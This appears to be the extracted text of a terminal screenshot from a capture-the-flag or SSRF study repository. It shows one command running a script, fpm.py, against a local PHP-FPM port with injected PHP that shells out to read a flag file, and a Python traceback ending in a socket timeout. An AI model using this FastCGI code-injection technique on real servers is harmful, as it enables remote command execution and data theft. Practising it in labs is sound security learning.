 xjj@xjj ~/github/network-secoruty/ssrf/fpm_code ‹ruby-2.4.1› ‹main*›
$ python fpm.py 127.0.0.1 -p 9000 /usr/local/lib/php/PEAR.php -c '<?php echo `cat /flag_2f7914302f5709bf22a8a
cc908c7f8f0`; exit;?>'
Traceback (most recent call last):
  File "fpm.py", line 251, in <module>
    response = client.request(params, content)
  File "fpm.py", line 188, in request
    return self.__waitForResponse(requestId)
  File "fpm.py", line 193, in __waitForResponse
    buf = self.sock.recv(512)
socket.timeout: timed out